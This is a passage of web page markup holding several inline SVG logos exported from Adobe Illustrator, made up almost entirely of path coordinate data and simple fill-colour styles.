	c3.9,0.6,6,3.7,5,7.4C173.6,76.1,171.7,77.1,169.4,77.7L169.4,77.7z M163.2,72L163.2,72l-0.1,2.8c0,0.3-0.1,0.7,0.4,0.7
	c1.9-0.1,3.8,0.2,5.6-0.4c1.4-0.4,2.4-1.7,2.3-3.1c0-1.4-1.1-2.7-2.5-2.9c-0.8-0.2-1.7-0.3-2.5-0.3c-1.1,0.1-2.5-0.5-3.1,0.2
	S163.2,70.9,163.2,72L163.2,72z M130.6,76.8v9.6c0,0.8-0.2,1-1,1c-2.1,0-2.1,0-2.1-2.1v-6.8c0-0.6-0.2-0.8-0.8-0.8h-9
	c-0.8,0-0.9,0.3-0.9,1v7.8c0.1,0.4-0.1,0.9-0.5,1c-0.2,0-0.3,0-0.5,0c-2.1,0-2.1,0-2.1-2V67.3c0-1,0.2-1.4,1.2-1.2
	c0.3,0.1,0.7,0.1,1,0c0.8-0.1,0.9,0.3,0.9,1v7.1c0,0.7,0.2,0.9,0.8,0.9c3,0,6,0,9,0c0.4,0.1,0.8-0.1,0.9-0.5c0-0.1,0-0.2,0-0.4v-7.1
	c0-0.8,0.2-1,1-1c2.1,0,2.1,0,2.1,2C130.6,71,130.6,73.9,130.6,76.8L130.6,76.8z M16.7,53.8c0.4-1.2,0.9-2.4,1.6-3.5
	c0.2-0.4,0.5-0.2,0.7,0.2c1.1,2,0.9,4.4-0.5,6.2C18.3,57,18,57,17.9,56.7L16.7,53.8L16.7,53.8z M36.5,110.3c1.6-1.3,3-2.4,4.4-3.6
	c0.4-0.3,0.6-0.2,0.7,0.2l1.3,3.4L36.5,110.3L36.5,110.3z M239.1,111.6v8.3c0,0.8-0.2,0.9-0.9,0.9c-2.1,0-2.1,0-2.1-2v-15.6
	c0-0.8-0.2-1.1-1.1-1.1c-1.7,0.1-3.3,0-4.9,0c-0.4,0.1-0.8-0.1-0.9-0.5c0-0.1,0-0.3,0-0.4c0.1-2.1-0.2-1.7,1.7-1.7h14
	c1.3,0,1,0.7,1,1.4s0,1.4-1.1,1.3c-1.5-0.1-3,0-4.5,0c-1-0.1-1.3,0.2-1.3,1.2C239.2,106.1,239.1,108.9,239.1,111.6L239.1,111.6z
	 M303.1,111.5v8.3c0,0.7-0.1,1.1-0.9,1c-2.1,0-2.1,0-2.1-2.1v-15.5c0-0.9-0.3-1.2-1.1-1.1c-1.6,0.1-3.2,0-4.8,0
	c-0.4,0.1-0.8-0.1-0.9-0.5c0-0.1,0-0.3,0-0.4c0-1.8,0-1.8,1.8-1.8h13.9c1.2,0,1,0.6,1,1.3s0.3,1.5-1,1.4c-1.5-0.1-3,0.1-4.5-0.1
	c-1.1-0.1-1.3,0.3-1.3,1.3C303.1,106.1,303.1,108.8,303.1,111.5z M187.7,78.1v8.3c0,0.7-0.1,1-0.9,1c-2.1,0-2.1,0-2.1-2.1V69.9
	c0-0.9-0.2-1.3-1.2-1.2c-1.5,0.1-3,0-4.6,0c-0.8,0-1.3-0.1-1.1-1.1c0-0.1,0-0.3,0-0.4c-0.2-1,0.1-1.3,1.2-1.3c4,0.1,8.1,0,12.1,0
	h2.5c0,0,0.9,0.2,0.9,0.9c0,0.3,0,0.7,0,1c0.1,0.7-0.3,0.8-0.9,0.8h-4.9c-0.8,0-1.1,0.2-1.1,1C187.8,72.5,187.7,75.3,187.7,78.1
	L187.7,78.1z M238.1,76.8v-9.6c0-0.8,0.1-1.2,1.1-1.1c3.9,0.1,7.8,0.1,11.6,0c1.3,0,1,0.8,1,1.5s0.1,1.3-1,1.2
	c-2.9-0.1-5.7,0-8.5-0.1c-1,0-1.2,0.3-1.2,1.2c0.1,1.4,0.1,2.8,0,4.2c0,0.7,0.2,1,0.9,0.9h8c0.8,0,1.1,0.2,1.1,1
	c0,1.6,0,1.6-1.6,1.6H242c-0.7,0-1,0.2-0.9,0.9c0.1,1.7,0.1,3.4,0,5.2c0,0.8,0.3,1,1,1h9.1c1.1,0,1.1,0.5,1,1.2s0.5,1.5-0.9,1.5
	c-4.1-0.1-8.2,0-12.4,0c-0.8,0-0.9-0.2-0.9-0.9C238.1,83.2,238.1,80,238.1,76.8L238.1,76.8z M266.7,120.8h-2.6
	c-0.5,0.1-1-0.2-1.1-0.8c-0.5-1.2-1-2.4-1.5-3.7c-0.1-0.5-0.6-0.9-1.1-0.8h-8.5c-0.5,0-0.9,0.3-1,0.7c-0.5,1.2-1,2.3-1.4,3.6
	c-0.1,0.6-0.7,1.1-1.3,0.9c0,0,0,0,0,0c-0.8,0-1.6,0-2.4,0l2.9-6.6c2-4.6,4-9.1,5.9-13.7c0.5-1.1,1.2-0.9,2-1
	c0.7-0.2,1.4,0.2,1.7,0.9C260.8,107.2,263.7,113.9,266.7,120.8L266.7,120.8z M252.2,112.9h7.1c0.8,0,0.6-0.4,0.4-0.8
	c-0.9-2.4-1.9-4.8-2.9-7.2c-0.1-0.6-0.4-1.1-0.8-1.5L252.2,112.9z M109.8,120.8h-3c-0.4,0-0.7-0.2-0.8-0.6c-0.5-1.3-1.1-2.5-1.6-3.8
	c-0.1-0.6-0.6-0.9-1.2-0.8H95c-0.6-0.1-1.1,0.2-1.2,0.8c-0.4,1.2-1,2.3-1.4,3.5c-0.1,0.6-0.7,1-1.3,0.9c0,0,0,0,0,0
	c-0.8-0.1-1.6,0-2.5,0c3-7,6-13.8,8.9-20.6c0.5-1.1,1.4-0.5,2.2-0.7c0.6-0.1,1.2,0.2,1.3,0.8c0,0,0,0,0,0.1
	c2.2,5.1,4.3,10.2,6.5,15.3L109.8,120.8z M103.1,112.8l-3.9-9.7l-3.9,9.7H103.1L103.1,112.8z M198.9,76.7v-9.6
	c0-0.7,0.1-1.1,0.9-1.1h11.9c0.6,0,1,0.1,0.9,0.8c0,0.4,0,0.7,0,1.1c0.1,0.7-0.3,0.8-0.8,0.8H203c-0.8,0-1.1,0.2-1.1,1
	c0.1,1.4,0.1,2.9,0,4.3c0,0.8,0.2,1,1,1c2.7-0.1,5.4,0.1,8-0.1c1.3-0.1,1,0.7,1.1,1.4s0,1.3-1.1,1.3c-2.7-0.1-5.4,0-8,0
	c-0.7,0-1,0.1-1,0.9c0.1,1.8,0.1,3.5,0,5.3c0,0.8,0.3,0.9,1,0.9h9.1c0.8,0,1.2,0.2,1,1c0,0.3,0,0.7,0,1c0.1,0.6-0.2,0.7-0.7,0.7
	h-12.6c-0.7,0-0.9-0.2-0.9-0.9L198.9,76.7L198.9,76.7z M111.8,110.1c-0.2-9.6,9.9-13.4,16.6-9.9c0.2,0.1,0.4,0.2,0.6,0.4
	c0.6,0.5,1.6,0.9,1.6,1.7s-1.2,1.1-1.8,1.6c-0.3,0.3-0.5,0.1-0.7-0.1c-2.2-2.3-5.6-2.9-8.4-1.4c-3.2,1.5-4.5,4.2-4.6,7.7
	c0,4.4,2.4,7.7,6.3,8.4c2.5,0.6,5.1-0.2,6.8-2.1c0.5-0.6,0.8-0.4,1.4-0.1c1.9,1.3,1.9,1.3,0.1,2.7c-3.7,2.9-7.7,3-11.7,1.2
	C113.7,118.3,111.8,114.7,111.8,110.1L111.8,110.1z M134,110.1c0-9.8,9.8-13.2,16.4-10c0.3,0.1,0.6,0.3,0.8,0.5
	c0.6,0.4,1.7,1,1.6,1.6s-1.3,1.1-1.9,1.7c-0.3,0.3-0.5,0-0.7-0.2c-2-2.1-5.2-2.7-7.9-1.5c-2.9,1.1-4.9,3.8-5,6.9
	c-0.4,2.8,0.5,5.6,2.5,7.6c3,2.8,7.7,2.7,10.5-0.3c0.7-0.7,1-0.2,1.5,0.1c1.6,1.1,1.6,1.1,0.1,2.4c-3.2,2.8-7,3-10.8,1.8
	c-3.7-1.1-6.4-4.3-7-8.1c-0.1-0.4-0.2-0.9-0.2-1.3C133.9,110.9,134,110.5,134,110.1L134,110.1z M320.9,98.9c2,0,4,0.7,5.5,1.9
	c0.4,0.4,0.6,0.7,0,1.1c-0.2,0.2-0.4,0.4-0.6,0.6c-0.6,0.7-1,1.1-1.9,0.2c-1.4-1.2-3.3-1.6-5-0.8c-1.3,0.3-2.2,1.5-2.3,2.8
	c-0.2,1.4,0.6,2.7,1.9,3.1c1.3,0.6,2.7,1,4,1.5c3.3,1.2,4.7,3.1,4.6,6c-0.1,3-2.4,5.5-5.4,5.9c-3,0.7-6.1-0.1-8.4-2.1
	c-0.6-0.5-0.8-0.9,0-1.4c0.4-0.5,0.9-0.8,1.5-1.2c0.6-0.2,0.9,0.7,1.4,1.1c1.5,1.2,3.6,1.5,5.4,0.8c1.3-0.4,2.2-1.6,2.3-2.9
	c0.1-1.4-0.6-2.6-1.9-3.2c-1.3-0.6-2.6-1.1-3.9-1.4c-2-0.7-3.8-1.7-4.5-3.8c-1-3.1,0.6-6.4,3.7-7.4c0.1,0,0.2-0.1,0.2-0.1
	C318.6,99.1,319.7,98.9,320.9,98.9L320.9,98.9z M96,43.3V53c0,0.7-0.2,1-0.9,1c-1.2,0-2.3,0-3.5,0c-0.6,0-0.8,0-0.8-0.7V33.4
	c0-0.6,0.2-0.7,0.8-0.7c1.2,0,2.3,0.1,3.5,0c0.8,0,1,0.2,1,1C95.9,36.9,95.9,40.1,96,43.3L96,43.3z"/>
</svg>
							<?xmlclass="svg"  version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7F9CC1;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M0.4,0.4h55.9v55.9H0.4V0.4z"/>
	<path class="st1" d="M0,0v56.7h56.7V0H0z M55.9,0.8v55.1H0.8V0.8C0.8,0.8,55.9,0.8,55.9,0.8z"/>
</g>
<g>
	<path class="st1" d="M27.7,30.2h-3c-0.1,0-0.1,0-0.1,0.1c-0.4,0.6-1.2,1.7-2.7,1.7c-2,0-3.3-1.8-3.3-3.6c0-1.7,1.2-3.5,3.3-3.5
		c1.4,0,2.3,0.9,2.8,1.7v0c0,0,0.1,0.1,0.2,0.1h3c0.1,0,0.2-0.1,0.2-0.2v0v0c-0.6-1.9-2.6-4.3-6.1-4.3c-4,0-6.4,3.2-6.4,6.3
		c0,3.3,2.6,6.4,6.4,6.4c2.8,0,5.1-1.7,6-4.2v0v-0.1C27.9,30.3,27.8,30.2,27.7,30.2z M40.9,30.2h-3c-0.1,0-0.1,0-0.2,0.1
		c-0.4,0.6-1.2,1.7-2.7,1.7c-2,0-3.3-1.8-3.3-3.6c0-1.7,1.2-3.5,3.3-3.5c1.4,0,2.3,0.9,2.8,1.7l0,0c0,0,0.1,0.1,0.2,0.1h3
		c0.1,0,0.2-0.1,0.2-0.2l0,0v0c-0.6-1.9-2.6-4.3-6.1-4.3c-4,0-6.4,3.2-6.4,6.3c0,3.3,2.6,6.4,6.4,6.4c2.8,0,5.1-1.7,6-4.2v0
		c0,0,0,0,0-0.1C41.1,30.3,41,30.2,40.9,30.2L40.9,30.2z M11.8,32.8c0-0.1-0.1-0.1-0.2-0.1h-4c-0.1,0-0.1,0-0.2,0.1l-0.6,1.5
		c0,0.1-0.1,0.1-0.2,0.1H3.8c-0.1,0-0.2-0.1-0.2-0.2l0,0l4.8-11.8c0-0.1,0.1-0.1,0.2-0.1h2.2c0.1,0,0.1,0,0.2,0.1v0l4.7,11.8v0
		l0,0.1c0,0.1-0.1,0.2-0.2,0.2h-3c-0.1,0-0.1-0.1-0.2-0.1L11.8,32.8L11.8,32.8z M10.9,30.1L10.9,30.1l-1.1-3.8
		c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1L8.4,30v0c0,0.1,0,0.1,0.1,0.1h2.3C10.8,30.2,10.9,30.1,10.9,30.1L10.9,30.1L10.9,30.1
		z M49.3,32.8c0-0.1-0.1-0.1-0.2-0.1h-4c-0.1,0-0.1,0-0.2,0.1l-0.6,1.5c0,0.1-0.1,0.1-0.2,0.1h-2.9c-0.1,0-0.2-0.1-0.2-0.2v0
		l4.8-11.8c0-0.1,0.1-0.1,0.2-0.1h2.2c0.1,0,0.1,0,0.2,0.1v0l4.7,11.8v0c0,0,0,0,0,0.1c0,0.1-0.1,0.2-0.2,0.2h-3
		c-0.1,0-0.1-0.1-0.2-0.1L49.3,32.8L49.3,32.8z M48.3,30.1L48.3,30.1l-1.1-3.8c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1l-1.1,3.8
		v0c0,0.1,0,0.1,0.1,0.1h2.3C48.3,30.2,48.3,30.2,48.3,30.1L48.3,30.1L48.3,30.1z"/>
</g>
</svg>
							
							<?xmlclass="svg"  version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 226 95" style="enable-background:new 0 0 226 95;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7F9CC1;}
</style>
<path class="st0" d="M225.6,26.3c-1.4-9.5-6.1-16.9-14.5-21.8c-6.3-3.7-13.2-4.9-20.5-4.3c-6.9,0.6-13.2,2.8-18.4,7.5
	c-0.1,0.1-0.3,0.3-0.5,0.1c0-1.9-0.1-3.9,0-5.8c0-0.9-0.1-1.2-1.1-1.2c-4.5,0.1-8.9,0.1-13.4,0c-0.9,0-1.2,0.2-1.2,1.1
	c0.1,1.9,0,3.8,0,5.8c-0.3-0.2-0.4-0.2-0.4-0.3c-7.1-6.4-15.5-8.5-24.9-7c-6.1,1-11.4,3.5-15.6,8.1c-0.4,0.5-0.8,1.4-1.3,1.4
	c-0.6,0-0.9-0.9-1.3-1.4c-3.3-3.6-7.6-5.6-12.2-6.7c-7.7-1.9-15.5-2.1-23.3-1.3C71.3,1.2,66,2.9,61.7,6.7c-0.5,0.4-0.8,0.2-1.2,0
	c-2.2-1.3-4.5-2.4-7-3.3c-8.8-3.2-17.8-3.9-27.1-2.8c-5.1,0.6-9.9,2.2-14.1,5.2c-9.5,6.8-10.3,20.5-1.5,27.9c3.3,2.7,7.1,4.3,11.3,5
	c5.5,1,11,1.1,16.5,1.6c2.7,0.3,5.4,0.3,8,1.3c2.8,1.1,4,3,3.8,5.9c-0.1,2.4-1.5,4.1-3.4,5.4c-2.2,1.4-4.7,2.1-7.3,2.4
	c-10.5,1.1-20.1-0.9-28.5-7.8c-0.4-0.4-0.7-0.4-1.2,0c-3.2,2.8-6.5,5.5-9.7,8.2c-0.6,0.5-0.4,0.7,0.1,1c4.8,3.7,10.1,6.6,15.9,8.6
	c8.8,2.9,17.7,3.5,26.8,2.1c5.8-0.9,11.4-2.6,16.1-6.3c0.4-0.3,0.7-0.3,1,0.1c2.6,2.4,5.7,4.1,9.1,5.2c6.9,2.2,14,2.3,21.2,1.2
	c4.2-0.7,7.9-2.4,10.5-5.9c0,0,0.1,0,0.3,0c0,2,0,4,0,5.9c0,0.5,0.1,0.8,0.7,0.8c4.7,0,9.5,0,14.2,0c0.6,0,0.8-0.2,0.8-0.8
	c0-1.7,0-3.3,0-5c0-0.3-0.2-0.6,0.2-0.8c9.6,8,27.2,9.3,38.7-1.2c0,2.7,0.1,5.4,0,8c-0.3,4.5-2.5,7.9-6.4,10.3
	c-3,1.8-6.4,2.5-9.8,2.7c-6,0.3-11.2-1.7-15.9-5.4c-0.6-0.5-1-0.5-1.6,0c-3.4,2.4-6.9,4.8-10.4,7.1c-0.3,0.2-0.5,0.4-0.9,0.7
	c0.3,0.2,0.4,0.3,0.6,0.4c12.7,11,27,13.4,42.5,7.6c9.2-3.4,15-10.1,17.1-19.9c0.7-3.5,0.6-7.1,0.6-10.7c0-0.4-0.1-0.8,0.1-1.2
	c1.8,1.5,3.6,2.9,5.7,3.9c8.9,4.3,18.2,5,27.8,2.9c7.1-1.6,13.2-5,18.5-9.9c0.5-0.4,0.6-0.7,0-1.1c-3.1-2.2-6.2-4.5-9.3-6.7
	c-0.4-0.3-0.6-0.4-1,0c-6.7,5.2-14.3,7.2-22.8,6c-7.8-1.1-12.3-5.5-13-13.1c-0.1-1.5-0.1-1.5,1.3-1.5c15.2,0,30.3,0,45.5,0
	c0.8,0,1.1-0.1,1.2-1C225.9,35.2,226.3,30.8,225.6,26.3z M60.4,33.5c-4.2-3.7-9.3-5.1-14.7-5.6c-5.4-0.5-10.8-0.7-16.3-1.1
	c-1.9-0.1-3.8-0.6-5.5-1.4c-4-2-4.5-7.3-0.8-10.1c2-1.6,4.4-2.1,6.8-2.4c8.6-1,16.5,1,23.9,5.4c0.8,0.5,1.2,0.5,1.8-0.2
	c1.7-1.8,3.5-3.5,5.2-5.3c0.5-0.5,0.7-0.5,1.2,0c1.8,1.9,3.6,3.7,5.4,5.5c0.3,0.3,0.5,0.6,1,0.2c4.8-4.3,10.6-5.8,16.9-5.8
	c3.6,0,7.3,0.1,10.7,1.3c3.7,1.2,5.3,3.4,5.3,7.3c0,2,0,3.9,0,5.9c0,0.8-0.2,1-1,1c-4,0-7.9,0-12.7,0c-3.7,0.1-8.3-0.3-12.8,0.3
	c-4.9,0.6-9.5,2-13.5,5.2C61,33.7,60.8,33.8,60.4,33.5z M101.4,40.7c-0.1,2.4,0.1,4.8-0.2,7.3c-0.6,4.3-2.5,6.6-6.8,7.4
	c-5.7,1-11.4,1.2-17.1,0.1c-1.9-0.3-3.6-1-5.2-2.2c-4.2-3.1-3.9-8.9,0.6-11.5c2.6-1.5,5.6-1.9,8.5-2c3.1-0.1,6.1,0,9.2,0
	c0,0,0,0,0,0c3.3,0,6.6,0,9.9,0C101.1,39.7,101.4,39.9,101.4,40.7z M155.8,43.1c-0.2,3.3-1.7,5.8-4.2,7.8
	c-6.6,5.5-18.3,5.1-24.5-0.8c-2.5-2.4-3.2-5.4-3.3-8.6c-0.1-2.7,0-5.4,0-8c-0.2-3.1-0.3-6.3,0.1-9.4c0.3-2.7,1.7-4.8,3.6-6.5
	c5.9-5.4,16.6-5.9,23.1-1.3c3.3,2.4,5.2,5.5,5.3,9.6C156,31.6,156.1,37.3,155.8,43.1z M212.9,29c-5.7,0-11.5,0-17.2,0
	c-5.6,0-11.3,0-17,0c-1,0-1.1-0.3-1.1-1.2c0.6-8.9,6.4-14.9,15.3-15.9c4.5-0.5,8.8,0.1,12.8,2.3c5.4,3,7.8,7.9,8.1,13.9
	C213.9,28.9,213.6,29,212.9,29z"/>
</svg>
							<?xmlclass="svg"  version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 235 49.1" style="enable-background:new 0 0 235 49.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7FA9DF;}
</style>
<path class="st0" d="M31.2,15.1c0,0-28.5-19.7-30.1,12.6c0,0-4.7-13.4,5.3-21.9c0,0,11-10,27.5,0.3l1.8-6l12,18L29,20.7
	C29.9,18.9,30.6,17,31.2,15.1L31.2,15.1z"/>
<path class="st0" d="M21.5,28.4c0,0,28.5,19.6,30.1-12.6c0,0,4.7,13.4-5.3,21.9c0,0-11,10-27.5-0.3l-1.8,6l-12-18l18.6-2.7
	c-0.9,1.8-1.7,3.7-2.3,5.7L21.5,28.4z"/>
<path class="st0" d="M86.8,30.1h-4.1l-11-14.6l-3.2,2.8v11.8H65V0h3.5v14.9L82.3,0h4.2L74.3,13.1L86.8,30.1z M101.8,30.1l-0.6-3H101
	c-0.8,1.1-1.9,2-3.2,2.7c-1.2,0.5-2.6,0.7-3.9,0.7c-1.8,0.1-3.6-0.5-4.9-1.6c-1.2-1.2-1.9-2.9-1.8-4.6c0-4.3,3.4-6.5,10.2-6.7
	l3.5-0.1v-1.3c0.1-1.3-0.3-2.6-1.1-3.7c-0.9-0.9-2.1-1.3-3.4-1.2c-2.1,0.1-4.1,0.6-6,1.6l-1-2.4c2.2-1.2,4.6-1.8,7.1-1.8
	c2.5,0,4.4,0.6,5.6,1.7s1.8,2.9,1.8,5.3v14.5h-2.4L101.8,30.1z M94.6,27.8c1.7,0.1,3.3-0.5,4.6-1.6c1.2-1.2,1.8-2.9,1.7-4.6v-1.9
	l-3.2,0.1c-1.9-0.1-3.8,0.4-5.5,1.2c-1.1,0.7-1.8,1.9-1.7,3.2c-0.1,1,0.3,1.9,1,2.6c0.9,0.7,1.9,1,3,0.9L94.6,27.8z M124.4,24.3
	c0.1,1.8-0.7,3.5-2.2,4.5c-1.8,1.2-4,1.7-6.2,1.6c-2.3,0.1-4.5-0.3-6.6-1.3v-3c1,0.5,2.1,0.9,3.2,1.2c1.1,0.3,2.2,0.4,3.3,0.4
	c1.3,0.1,2.7-0.2,3.9-0.8c1.3-0.8,1.8-2.4,1-3.8c-0.2-0.3-0.4-0.6-0.7-0.8c-1.3-0.9-2.7-1.6-4.2-2.1c-1.5-0.5-2.9-1.1-4.2-1.9
	c-0.7-0.5-1.3-1.1-1.8-1.9c-0.5-0.8-0.7-1.6-0.7-2.5c0-1.6,0.7-3.2,2.1-4.1c1.7-1.1,3.8-1.6,5.8-1.5c2.4,0,4.7,0.5,6.9,1.5l-1.1,2.6
	c-1.8-0.8-3.8-1.2-5.8-1.3c-1.2-0.1-2.4,0.2-3.5,0.7c-0.7,0.4-1.2,1.2-1.2,2c0,0.5,0.1,1,0.4,1.4c0.4,0.5,0.9,0.9,1.4,1.1
	c1.2,0.6,2.4,1.1,3.7,1.5c1.9,0.5,3.6,1.5,5.1,2.7c0.9,0.9,1.3,2.1,1.3,3.4L124.4,24.3z M144,30.1V16.4c0.1-1.4-0.3-2.8-1.2-3.9
	c-1-0.9-2.3-1.4-3.7-1.3c-2.2,0-3.8,0.6-4.9,1.8s-1.6,3.2-1.6,5.9v11h-3.2V0h3.2v9.1c0,0.9,0,1.8-0.1,2.7h0.2c0.7-1,1.6-1.9,2.7-2.4
	c1.2-0.6,2.6-0.9,4-0.9c2.6,0,4.5,0.6,5.8,1.8s1.9,3.2,1.9,5.8V30H144V30.1z M156.7,30.1h-3.5v-30H170v3.1h-13.2v11h12.4v3.1h-12.4
	v12.8L156.7,30.1z M177.4,30.1h-3.2v-30h3.2V30.1z M202.4,19.5c0,3.4-0.9,6.1-2.6,8.1c-1.9,2-4.5,3-7.2,2.9c-1.8,0-3.5-0.4-5-1.3
	c-1.5-0.9-2.7-2.2-3.4-3.8c-0.8-1.8-1.2-3.8-1.2-5.8c0-3.4,0.9-6.1,2.6-8c1.8-2,4.5-3,7.2-2.9c2.7-0.1,5.2,1,7,2.9
	C201.6,13.8,202.5,16.6,202.4,19.5L202.4,19.5z M186.3,19.5c-0.1,2.2,0.4,4.3,1.6,6.2c2.4,2.6,6.5,2.8,9.1,0.4
	c0.1-0.1,0.3-0.3,0.4-0.4c1.1-1.4,1.6-3.5,1.6-6.2c0.1-2.2-0.5-4.4-1.7-6.2c-1.2-1.4-3-2.2-4.8-2.1c-1.8-0.1-3.5,0.6-4.7,2
	c-1.1,1.3-1.6,3.4-1.6,6.1L186.3,19.5z M225.2,30.1l-3.9-12.4c-0.3-0.8-0.7-2.5-1.4-5.2h-0.2c-0.5,2.2-1,4-1.4,5.2l-4,12.4h-3.7
	L205.1,9h3.4l3.1,12.1c0.5,1.8,1,3.7,1.3,5.6h0.2c0.2-0.7,0.4-1.7,0.7-2.8s0.5-2.1,0.8-2.8L218.4,9h3.5l3.8,12.1
	c0.6,1.8,1.1,3.7,1.5,5.6h0.1c0.1-0.7,0.2-1.4,0.4-2.1c0.2-1,1.6-6.2,4-15.6h3.3l-5.8,21.1h-3.8L225.2,30.1z"/>
<path class="st0" d="M73.3,45.5L72,42.1h-4.3l-1.3,3.4h-1.3l4.2-10.8h1l4.2,10.8H73.3L73.3,45.5z M71.6,41l-1.3-3.3
	c-0.2-0.4-0.3-0.9-0.5-1.5c-0.1,0.5-0.3,1-0.5,1.5L68.2,41H71.6L71.6,41z M79.1,45.7c-1,0.1-2-0.3-2.7-1.1c-0.7-0.8-1-1.9-1-3
	c-0.1-1.1,0.3-2.2,1-3.1c0.7-0.8,1.7-1.2,2.8-1.1c0.4,0,0.8,0,1.2,0.1c0.3,0.1,0.6,0.2,0.9,0.3l-0.3,1c-0.3-0.1-0.5-0.2-0.8-0.3
	c-0.3-0.1-0.5-0.1-0.8-0.1c-1.6,0-2.4,1-2.4,3.1c-0.1,0.8,0.2,1.6,0.6,2.3c0.4,0.6,1.1,0.9,1.8,0.8c0.7,0,1.4-0.2,2.1-0.4v1.1
	c-0.6,0.3-1.3,0.4-2,0.4L79.1,45.7z M86.3,45.7c-1,0.1-2-0.3-2.7-1.1c-0.7-0.8-1-1.9-1-3c-0.1-1.1,0.3-2.2,1-3.1
	c0.7-0.8,1.7-1.2,2.8-1.1c0.4,0,0.8,0,1.2,0.1c0.3,0.1,0.7,0.2,1,0.3l-0.3,1c-0.3-0.1-0.6-0.2-0.9-0.3c-0.3-0.1-0.5-0.1-0.8-0.1
	c-1.6,0-2.4,1-2.4,3.1c-0.1,0.8,0.2,1.6,0.6,2.3c0.4,0.6,1.1,0.9,1.8,0.8c0.7,0,1.4-0.2,2.1-0.4v1.1c-0.6,0.3-1.3,0.4-2,0.4
	L86.3,45.7z M97.1,41.5c0.1,1.1-0.3,2.2-1,3.1c-0.7,0.8-1.7,1.2-2.7,1.1c-0.7,0-1.3-0.2-1.9-0.5c-0.6-0.3-1-0.8-1.3-1.5
	c-0.3-0.7-0.4-1.4-0.4-2.2c-0.1-1.1,0.3-2.2,1-3.1c0.7-0.7,1.7-1.1,2.7-1.1c1-0.1,2,0.4,2.7,1.1C96.9,39.3,97.3,40.4,97.1,41.5
	L97.1,41.5z M91,41.5c-0.1,0.8,0.2,1.6,0.6,2.3c0.9,1,2.4,1.1,3.4,0.2c0.1-0.1,0.1-0.1,0.2-0.2c0.5-0.7,0.7-1.5,0.6-2.3
	c0.1-0.8-0.2-1.6-0.6-2.3c-0.4-0.5-1.1-0.8-1.8-0.8c-0.7,0-1.4,0.3-1.8,0.8C91.2,39.8,91,40.7,91,41.5L91,41.5z M100.4,37.5v5.2
	c0,0.5,0.1,1,0.5,1.5c0.4,0.4,0.9,0.5,1.4,0.5c0.7,0.1,1.4-0.2,1.8-0.7c0.4-0.7,0.6-1.4,0.6-2.2v-4.2h1.2v8h-1l-0.2-1.1h-0.1
	c-0.2,0.4-0.6,0.7-1,0.9c-0.5,0.2-1,0.3-1.5,0.3c-0.8,0.1-1.6-0.2-2.2-0.7c-0.5-0.6-0.8-1.4-0.7-2.2v-5.3L100.4,37.5L100.4,37.5z
	 M114,45.5v-5.2c0-0.5-0.1-1-0.4-1.5c-0.4-0.4-0.9-0.5-1.4-0.5c-0.7-0.1-1.4,0.2-1.8,0.7c-0.5,0.7-0.7,1.5-0.6,2.3v4.2h-1.2v-8h1
	l0.2,1.1h0.1c0.2-0.4,0.6-0.7,1-0.9c0.5-0.2,1-0.3,1.5-0.3c0.8-0.1,1.6,0.2,2.2,0.7c0.5,0.6,0.8,1.4,0.7,2.2v5.2L114,45.5L114,45.5z
	 M120.3,44.7c0.2,0,0.4,0,0.6,0c0.2,0,0.3-0.1,0.5-0.1v0.9c-0.2,0.1-0.4,0.1-0.6,0.2c-0.2,0-0.5,0.1-0.7,0.1c-1.5,0-2.3-0.8-2.3-2.5
	v-4.8h-1.2v-0.6l1.2-0.5l0.5-1.7h0.7v1.8h2.3v1H119v4.7c0,0.4,0.1,0.8,0.3,1.1C119.6,44.5,120,44.6,120.3,44.7L120.3,44.7z
	 M122.9,35.3c0-0.2,0.1-0.4,0.2-0.6c0.3-0.3,0.7-0.3,1,0c0.2,0.2,0.2,0.4,0.2,0.6c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.1-0.3,0.2-0.5,0.2
	c-0.2,0-0.4-0.1-0.5-0.2C122.9,35.7,122.9,35.5,122.9,35.3L122.9,35.3z M124.2,45.5H123v-8h1.2V45.5z M132.3,45.5v-5.2
	c0-0.5-0.1-1-0.4-1.5c-0.4-0.4-0.9-0.5-1.4-0.5c-0.7-0.1-1.4,0.2-1.9,0.7c-0.5,0.7-0.7,1.5-0.6,2.3v4.2h-1.2v-8h1l0.2,1.1h0.1
	c0.2-0.4,0.6-0.7,1-0.9c0.5-0.2,1-0.3,1.5-0.3c0.8-0.1,1.6,0.2,2.2,0.7c0.5,0.6,0.8,1.4,0.7,2.2v5.2L132.3,45.5L132.3,45.5z
	 M142.5,37.5v0.8l-1.5,0.2c0.4,0.5,0.5,1,0.5,1.6c0,0.7-0.3,1.4-0.9,1.9c-0.6,0.5-1.4,0.7-2.2,0.7c-0.2,0-0.5,0-0.7-0.1
	c-0.4,0.2-0.7,0.5-0.8,1c0,0.2,0.1,0.4,0.3,0.5c0.3,0.1,0.6,0.2,0.9,0.2h1.4c0.7-0.1,1.4,0.1,2,0.5c0.5,0.4,0.7,1,0.7,1.6
	c0,0.8-0.4,1.6-1.1,2c-1,0.5-2.1,0.8-3.2,0.7c-0.8,0-1.7-0.2-2.4-0.6c-0.6-0.4-0.9-1-0.9-1.7c0-0.5,0.2-0.9,0.5-1.3
